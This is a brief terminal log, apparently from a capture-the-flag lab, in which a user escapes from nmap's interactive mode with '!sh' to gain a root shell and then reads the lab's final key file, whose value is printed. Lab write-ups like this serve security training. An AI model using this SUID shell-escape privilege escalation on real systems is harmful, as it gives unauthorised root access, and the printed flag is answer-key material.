 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# ls
ls
key-2-of-3.txt  password.raw-md5
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4